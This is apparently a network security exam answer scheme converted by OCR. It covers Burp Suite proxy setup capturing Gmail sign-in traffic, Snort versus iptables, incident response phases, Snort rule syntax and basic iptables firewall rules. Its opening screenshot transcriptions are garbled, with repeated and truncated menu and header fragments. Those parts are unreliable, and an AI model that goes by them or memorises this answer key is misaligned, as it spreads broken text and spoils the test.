| Import / expo<br>Intercept Clie<br>Use these settin<br>Use these settin<br>Intercept re-<br>Add<br>Edit<br>Remove<br>Up<br>Down                              | ent Reque<br>ings to contr<br>equests base<br>Enabled                  | sts<br>ol which reque<br>d on the follow<br>Operator<br>Or<br>Or<br>And                                                | enerate CA<br>sts are stall<br>ving rules: A<br>Matcl<br>File extens<br>Request<br>HTTP metl<br>URL                                | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod                                 | ring and editin<br>reception is tu<br>Rela<br>Does not m<br>Contains pa<br>Does not m<br>Is in target s                                   | ng in the Inter<br>urned off<br>ationship<br>hatch<br>arameters<br>hatch<br>scope   | cept tab.<br>(^gif\$ ^jpg\$ <br>(get post) | Condition<br>^png\$ ^css\$ | 5 ^js\$ ^ico\$ ^  |                          |               |
| Import / expo<br>Intercept Clia<br>Use these settin<br>Intercept re<br>Add<br>Edit<br>Remove<br>Up<br>Down                                                   | ent Reque<br>ings to contr<br>equests base<br>Enabled                  | icate Reg<br>sts<br>ol which reque<br>ed on the follow<br>Operator<br>Or<br>Or<br>And                                  | enerate CA<br>sts are stall<br>ving rules: A<br>Matcl<br>File extens<br>Request<br>HTTP metl<br>URL                                | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod                                 | ing and editir<br>reception is tu<br>Rela<br>Does not m<br>Contains pa<br>Does not m<br>Is in target :                                    | ng in the Inter<br>urned off<br>ationship<br>hatch<br>atch<br>scope                 | cept tab.<br>(^gif\$[^jpg\$]<br>(get]post) | Condition<br>^png\$ ^css\$ | \$ ^js\$ ^ico\$ ^ |                          |               |
| Import / expc<br>Intercept Clin<br>Use these settin<br>Use these settin<br>Edit<br>Remove<br>Up<br>Down                                                      | ent Reque<br>ings to contr<br>equests base<br>Enabled                  | sts<br>sts<br>ol which reque-<br>d on the follow<br>Operator<br>Or<br>Or<br>And<br>ag or superfluo                     | enerate CA<br>sts are stall<br>ving rules: A<br>Matcl<br>File extens<br>Request<br>HTTP metl<br>URL                                | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod                                 | ing and editir<br>rcception is tu<br>Rela<br>Does not m<br>Contains pa<br>Does not m<br>Is in target :                                    | ng in the Inter<br>Irrned off<br>ationship<br>hatch<br>Irrameters<br>Latch<br>scope | cept tab.<br>(^gif\$[^jpg\$]<br>(get]post) | Condition<br>^png\$ ^css\$ | \$ ^js\$ ^ico\$ ^ | •                        |               |
| Import / expc<br>Intercept Cliv<br>Use these settin<br>Use these settin<br>Clinercept re<br>Add<br>Edit<br>Remove<br>Up<br>Down<br>Automatica<br>Cliveration | ent CA certif                                                          | sts<br>ol which reque<br>ed on the follow<br>Operator<br>Or<br>Or<br>And                                               | enerate CA<br>sts are stall<br>ving rules: A<br>Match<br>File extens<br>Request<br>HTTP met<br>URL<br>us new lines                 | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod                                 | ing and editin<br>rcception is tu<br>Rela<br>Does not m<br>Contains pa<br>Does not m<br>Is in target :                                    | ng in the Inter<br>Irrned off<br>ationship<br>aatch<br>arameters<br>iaatch<br>scope | cept tab.<br>(^gif\$I^jpg\$I<br>(get post) | Condition<br>^png\$ ^css\$ | j ^js\$ ^ico\$ ^  | •                        |               |
| Import / expo<br>Intercept Clin<br>Use these settin<br>Intercept re<br>Add<br>Edit<br>Remove<br>Up<br>Down<br>Automatica<br>I Automatica                     | ent Reque<br>ings to contr<br>equests base<br>Enabled                  | sts<br>ol which reque<br>d on the follow<br>Operator<br>Or<br>And<br>or superfluo<br>content-Length                    | enerate CA<br>sts are stallo<br>ving rules: A<br>Matcl<br>File extens<br>Request<br>HTTP metl<br>URL                               | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod<br>s at end of r<br>en the requ | ing and editin<br>reception is to<br>Rela<br>Does not m<br>Contains pa<br>Does not m<br>Is in target :<br>request<br>request<br>is edited | ng in the Inter<br>irrned off<br>stionship<br>atch<br>atch<br>scope                 | cept tab.<br>(^gif\$ ^jpg\$)<br>(get[post) | Condition<br>^png\$I^css\$ | j ^js\$ ^ico\$ ^  |                          |               |
| Import / expo<br>Intercept Clin<br>Use these settin<br>Use these settin<br>Edit<br>Edit<br>Edit<br>Up<br>Down<br>Automatica                                  | ent Reque<br>ings to contr<br>equests base<br>Enabled                  | sts<br>ol which reque<br>d on the follow<br>Operator<br>Or<br>Or<br>And<br>And                                         | enerate CA<br>sts are stall-<br>ving rules: A<br>Matcl<br>File extens<br>Request<br>HTTP metl<br>URL<br>us new lines<br>header whe | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod<br>s at end of r<br>en the requ | ing and editin<br>rception is tu<br>Rela<br>Does not m<br>Contains pa<br>Does not m<br>Is in target :<br>request<br>uest is edited        | ng in the Inter<br>Irrned off<br>ationship<br>atach<br>arameters<br>atch<br>scope   | cept tab.<br>(^gifSf^ipg\$j<br>(getipost)  | Condition<br>^png\$I^ccs\$ | \$ ^js\$ ^ico\$ ^ |                          |               |
| Import / expo<br>Intercept Clin<br>Use these settin<br>Intercept re<br>Add<br>Edit<br>Remove<br>Up<br>Down<br>Automatica<br>I Automatica                     | ent CA certif<br>ent Reque<br>ings to contr<br>equests base<br>Enabled | sts<br>ol which reque<br>d on the follow<br>Operator<br>Or<br>Or<br>And<br>ing or superfluo<br>iontent-Length<br>DDSES | enerate CA<br>sts are stallo<br>ving rules: A<br>Matcl<br>File extens<br>Request<br>HTTP metl<br>URL<br>us new lines<br>header who | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod<br>s at end of r<br>en the requ | ing and editin<br>reception is tu<br>Rela<br>Does not m<br>Contains pa<br>Does not m<br>Is in target :<br>request<br>seest is edited      | ng in the Inter<br>urned off<br>ationship<br>hatch<br>rarameters<br>atch<br>scope   | cept tab.<br>(^gif\$(^jpg\$)<br>(get post) | Condition<br>^png\$ ^css\$ | \$ ^js\$ ^ico\$ ^ | •                        |               |

Step6: Now, start the browser and search for gmail.com

| 🕞 Gmail 🛛 🗙                                 | +                                                                     |         |             |
|---------------------------------------------|-----------------------------------------------------------------------|---------|-------------|
| $ ightarrow \mathbf{C}$ is https://accounts | .google.com/v3/signin/identifier?dsh=S1376042551%3A166766996020 < 🛧   | 🔏 🖬 😫 i |             |
|                                             |                                                                       |         | \$          |
|                                             |                                                                       |         |             |
|                                             |                                                                       |         |             |
|                                             |                                                                       |         | lo<br>Jo    |
|                                             |                                                                       |         | 01          |
|                                             |                                                                       |         | 1e<br>T     |
|                                             | Google                                                                |         | П           |
|                                             | to continue to Gmail                                                  |         | T<br>T      |
|                                             | C Email or phone                                                      |         | T<br>T<br>T |
|                                             |                                                                       |         | T<br>T      |
|                                             | Forgot email?                                                         |         | -           |
|                                             | Not your computer? Use Guest mode to sign in privately.<br>Learn more |         |             |
|                                             | Create account Next                                                   |         |             |
|                                             |                                                                       |         |             |
| En                                          | glish (United States) - Help Privacy Terms                            |         |             |
|                                             |                                                                       |         |             |
|                                             |                                                                       |         |             |

**Step7:** At this point you have Burp suite running as a proxy for Firefox, and you're ready to start using it to capture information coming from Firefox. In proxy, HTTP History tab, we can see the HTTP requests and Urls.

| 1                                                                                                    | Y                                                                          | and the second                                                                        | 7                                                        |                                        |                                                                                                    | Burp                                                                                                    | Suite Comm                                                                                                    | unity Editi                                                                                                    | on v202                                                                                           | 2.8.5 - Te                                            | mporary P                                                    | roject                       |                                  |                                                  |    |      | •   | 8 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|-------------------------------------------------------|--------------------------------------------------------------|------------------------------|----------------------------------|--------------------------------------------------|----|------|-----|---|
| Burp                                                                                                    | Project                                                                    | Intruder                                                                              | Repeater                                                 | Window                                 | Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                       |                                                              |                              |                                  |                                                  |    |      |     |   |
| Dash                                                                                                    | nboard                                                                     | Target                                                                                | Proxy                                                    | Intruder                               | Repeater                                                                                                    | Sequencer                                                                                                    | Decoder                                                                                                    | Compa                                                                                                    | rer L                                                                                             | ogger                                                 | Extender                                                     | Project op                   | tions Us                         | er options                                       |    |      |     |   |
| Inter                                                                                                    | cept                                                                       | HTTP histo                                                                            | ory Web                                                  | Sockets hist                           | ory Options                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   | 55                                                    |                                                              |                              |                                  |                                                  |    |      |     |   |
| Filter                                                                                                    | Hiding CS                                                                  | iS, image a                                                                           | nd general b                                             | inary conten                           | t                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                       |                                                              |                              |                                  |                                                  |    |      |     | 0 |
| # ^                                                                                                    |                                                                            | Hos                                                                                   | t                                                        | Method                                 | ł                                                                                                    | URL                                                                                                    |                                                                                                    | Params                                                                                                    | Edited                                                                                            | Status                                                | Length                                                       | MIME type                    | Extension                        | Title                                            | C  | omme | ant | Т |
| 1<br>2<br>3<br>4                                                                                                    | https://g<br>https://w<br>https://w                                        | jmail.com<br>vww.googl<br>jmail.com<br>vww.googl                                      | e.com<br>e.com                                           | GET<br>GET<br>GET                      | /<br>/gmail/<br>/<br>/gmail/                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   | 301<br>302<br>301<br>302                              | 612<br>694<br>612<br>694                                     | HTML<br>HTML<br>HTML<br>HTML |                                  | 301 Moved<br>302 Moved<br>301 Moved<br>302 Moved |    |      |     |   |
| 5                                                                                                    | https://r                                                                  | nail.google                                                                           | .com                                                     | GET                                    | /mail/                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   | 302                                                   | 632                                                          | HTML                         |                                  | Moved Temporarily                                |    |      |     |   |
| 6                                                                                                    | https://r                                                                  | nail.google                                                                           | e.com                                                    | GET                                    | /mail/u/0/                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   | 302                                                   | 1154                                                         | HTML                         |                                  | Moved Temporarily                                |    |      |     |   |
| 7<br>8<br>9<br>10<br>11<br>12<br>13                                                                                                    | https://a<br>https://w<br>https://f<br>https://f<br>https://f<br>https://f | accounts.go<br>accounts.go<br>www.gstati<br>onts.gstati<br>onts.gstati<br>onts.gstati | ogle.com<br>ogle.com<br>c.com<br>c.com<br>c.com<br>c.com | GET<br>GET<br>GET<br>GET<br>GET<br>GET | /ServiceLogin<br>/v3/signin/ide<br>/_/mss/boq-ii<br>/s/googlesan<br>/s/roboto/v18<br>/s/googlesan<br>/s/roboto/v18                                                                                                    | ?service=ma<br>ntifier?dsh=S<br>dentity/_/js/k<br>s/v14/4UabrE<br>/KFOICnqEu<br>s/v14/4UaGri<br>/KFOmCnqE<br>doptitu/_fic/fic                                                                                          | il&passive=1<br>1376042551<br>=boq-identity<br>:NHsxJlGDuG<br>92Fr1MmEU<br>ENHsxJlGDu<br>u92Fr1Mu4m<br>=bog_identity                            | √<br>√                                                                                                    |                                                                                                   | 302<br>200<br>200<br>200<br>200<br>200<br>200<br>200  | 2161<br>539234<br>191276<br>22643<br>16483<br>22407<br>16274 | HTML<br>HTML<br>script       | woff2<br>woff2<br>woff2<br>woff2 | Moved Temporarily<br>Gmail                       |    |      |     |   |
| Real                                                                                                    | iest                                                                       |                                                                                       |                                                          |                                        |                                                                                                    |                                                                                                    | Response                                                                                                    |                                                                                                    |                                                                                                   |                                                       |                                                              |                              | = In                             | spector                                          |    | Ē -  | - @ | × |
| Pret                                                                                                    | ty Ra                                                                      | w Hex                                                                                 |                                                          |                                        | E                                                                                                    | \n ≡                                                                                                    | Pretty I                                                                                                    | Raw He                                                                                                    | x Rei                                                                                             | nder                                                  |                                                              | <b>B</b> V                   | n = _                            |                                                  |    |      |     |   |
| 1 GE                                                                                                    | T /mail                                                                    | /u/0/ HT                                                                              | TP/2                                                     |                                        |                                                                                                    |                                                                                                    | 1 HTTP/2                                                                                                    | 302 Found                                                                                                    | 1                                                                                                 |                                                       |                                                              | -                            | Re                               | equest Attributes                                |    |      | 2   | Ť |
| 2 Ho                                                                                                    | st: mai                                                                    | l.google                                                                              | e.com                                                    |                                        |                                                                                                    |                                                                                                    | <pre>2 Content-Type: text/html; charset=UTF-8</pre>                                                                                             |                                                                                                    |                                                                                                   |                                                       |                                                              |                              |                                  | Request Headers 16                               |    |      | 16  | ~ |
| 3 Upgrade-Insecure-Requests: 1<br>4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;<br>x64) AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/106.0.5249.62 Safari/537.36                                                                                                    |                                                                            |                                                                                       |                                                          |                                        | <pre>s Location:<br/>https://accounts.google.com/ServiceLogin?service=mail<br/>6passive=120960060sid=l&amp;continue=https://mail.google.com/mail/u<br/>com/mail/u/0/6followup=https://mail.google.com/mail/u</pre>                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                       |                                                              |                              |                                  |                                                  | 14 | ~    |     |   |
| <pre>5 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.<br/>9,imag/avif,image/webp,image/apng,*/*;q=0.0,applica<br/>tion/signed-exchange;v=03;q=0.9<br/>6 Sec-Fetch-Site: none<br/>7 Sec-Fetch-User: 11<br/>9 Sec-Fetch-User: 11<br/>9 Sec-Ch-Luser: 11<br/>10 Sec-Ch-Lus "Not;A=Fandd;y="99", "Chromium";v="106"<br/>11 Sec-Ch-Lus-Platform: "Linux"<br/>12 Sec-Ch-Lus-Platform: "Linux"<br/>13 Accept-Encoding: gzip, deflate<br/>14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8<br/>15</pre> |                                                                            |                                                                                       |                                                          |                                        | /0/Kemr<br>4 Strict-<br>include<br>5 Permiss<br>ch-ua-f<br>ch-ua-m<br>ch-ua-p<br>6 Date: S<br>7 Expires<br>8 Cache- C<br>9 X-Conten<br>12 X-Xss-P<br>13 Content<br>14 Server:<br>13 Content<br>14 Server:<br>15 Alt-Svc<br>16 ≪HAD<br>18 ≪HAD<br>19 ≪HEAD<br>19 ≪HEAD | =1<br>fransport<br>SubDomair<br>Jull-versi<br>Jull-versi<br>Jull-versi<br>Jull-versi<br>Latform-v<br>t, OS Nc<br>: Sat, OS<br>control: p<br>t-Type-C<br>options:<br>Security<br>rotectior<br>Length:<br>GSE<br>: clear | Securi<br>is<br>cy: ch-<br>on=*, (<br>ch-ua-wo<br>ersiona-<br>v 2022<br>5 Nov 20<br>private,<br>ptions:<br>SAMEOF<br>(-Policy<br>: 1; mo<br>370 | ity: max<br>ua-arch<br>ch-ua-fu<br>ww64=*,<br>*<br>17:39:19<br>22:17:33<br>; nosnif<br>GIN<br>y: frame-<br>de=block | - age=1088<br>=*, ch-ua<br>Ul-versic<br>ch-ua-pla<br>9 GMT<br>9 GMT<br>=0<br>f<br>- ancestor<br>k | 6400;<br>bitness=*<br>list=*,<br>tform=*,<br>s 'self' |                                                              |                              |                                  |                                                  |    |      |     |   |

#### 8. a) Find Distinguish between Snort and IPTables?

A Snort will inspect content of the request and be able to drop, alert, or potentially clean a malicious network request based on that content. The determination of what is malicious is based either on behavior analysis or through the use of signatures.

A firewall will block traffic based on network information such as IP address, network port and network protocol. It will make some decisions based on the state of the network connection.

#### b) Explain in detail different Phases of IR?

Incident response is a coordinated and structured approach to identify and resolve an incident.

#### The whole incident response process consists of following phases:

- Pre-incident Preparation:
- Detection and Analysis:
- Containment, Eradication and Recovery
- Post Incident Activity

(OR)

#### 9. a) What is Snort system? Explain snort System rules.

Snort is network intrusion detection and prevention system which works through traffic analysis and packet logging on IP networks.

#### Snort can be runned in 4 modes:

sniffer mode: snort will read the network traffic and print them to the screen.

packet logger mode: snort will record the network traffic on a file.

IDS mode: network traffic matching security rules will be recorded (mode used in our tutorial).

IPS mode: also known as snort-inline (IPS = Intrusion prevention system).

#### To install snort, type the following commands in terminal:

sudo apt-get update

sudo apt-get install snort

- Snort contains 2 kinds of files:
  - 1. Rules files
  - 2. Configuration files

CO4 L4

**5**M

CO4 L1 5M

- These files can be found in the following directory: /etc/snort/rules
- "Snort.conf" is a configuration file, which contains rules as statements.
- When we run "Snort.conf" file the rules will be applied on the network traffic.
- Snort rules are written "Rules files". And these files should be mentioned in "Snort.conf" file.
- To write snort rules, we need to create a file with ".rules" extension.
- We can define multiple rules in a single rule file.
- A snort rule is a set of keywords & arguments.
- Snort rule contains 2 parts:
  - 1. Rule header
  - 2. Rule body
- Snort rules are structured as follows:
  - <rule actions><protocol><source ip><source port><direction
    - operator><destination ip><destination port>(rule options)
      - a. rule actions: specifies what action need to take when malicious content is found.
      - Possible actions are:
        - > alert: log the event and send an alert message
        - > pass: Ignore the packet
        - > log: Log the packet
      - b. protocol: tcp, udp, ip, icmp
      - c. source ip: any
      - d. source port: any
      - e. direction operator: -> (single direction), <> (bi-direction)
      - f. destination ip: any
      - g. destination port: any
      - h. rule options: (msg:"XXX XXXX"; sid:12345; rev:1;)
- Rule body contains various options which specify conditions to identify the malicious content.
- Most commonly used options are: msg, sid, content, nocase
- "msg" contains the message that needs to be displayed to the user about the type of activity.
- "sid" identifies a snort rule uniquely.
- "content" specifies the content which is to be checked with packet data. If it matches, then the corresponding action will be taken.
- If we specify "nocase" means the content is not case-sensitive.
- To run the defined rules, we need to execute "Snort.conf"

as: snort -A console -c /etc/snort/snort.conf

#### b) What is a Firewall? How to create Firewall using IP Table explain with related rules CO4 L3 5M

A firewall is a software or hardware device that filters the information coming through the Internet connection into your private network or computer system.

A packet is a segment of data that is sent from one device to another device over a network.

The flow of packets is known as traffic.

The flow of data between devices follow some standard set of rules called protocols.

Each protocol will have specific **port** where the communication ends. Each port will have a port number.

#### Few examples of port numbers:

For FTP(File Transfer protocol) = 21

For HTTP = 80

For HTTPS = 443

For DNS = 53

**iptables** is a open-source firewall.iptables is standard firewall for linux systems such as Ubuntu and fedora..

#### There are three types of built-in chains in iptables:

**INPUT** 

Packets that are coming into the PC.

#### FORWARD

Packets passing through PC (if it is a router).

#### **OUTPUT**

Packets that are going out of PC.

**RULES:-**

1) iptables -L //LIST THE RULES

2)iptables -L -n -v //'n' for display ipaddress and port in a a numerical format//'v' for verberose

3)iptables -A INPUT -s 157.240.7.35 -j DROP //block an ip

4)iptables -n -L -v --line-numbers //ldisplay line numbers

5) iptables -F //delete all rules

6) host -t a www.facebook.com // block facebook.com domain whois 157.240.7.35 | grep CIDR iptables -A OUTPUT -d 157.240.0.0/16 -j DROP

7) iptables -D INPUT 3 //delete a specific rule

8) The rule to avoid the TCP connection is as follows:

iptables -A INPUT -j DROP -p tcp -i eth0

9) The rule command for not allowing anyone to ping our system.:

iptables -A INPUT -j DROP -p icmp -i eth0

10) To accept a specific ip address to access TCP connection

iptables -A INPUT -i eth0 -j ACCEPT -p tcp -s 157.240.0.0/16

11) To block a specific ip address to access TCP connection

iptables -A INPUT -i eth0 -j DROP -p tcp -s 157.240.0.0/16

12) To accept a specific ip address in port 21 to access TCP connection

iptables -A INPUT -i eth0 -j ACCEPT -p tcp --dport 21 -s "\$BLOCK\_THIS\_IP"

13) To block a specific ip address in port 21 to access TCP connection

iptables -A INPUT -i eth0 -j DROP -p tcp --dport 21 -s "\$BLOCK\_THIS\_IP"

Scheme prepared by (R.VEERAMOHANA RAO)

Signature of HOD

#### SIGNATURE OF EVALUATORS.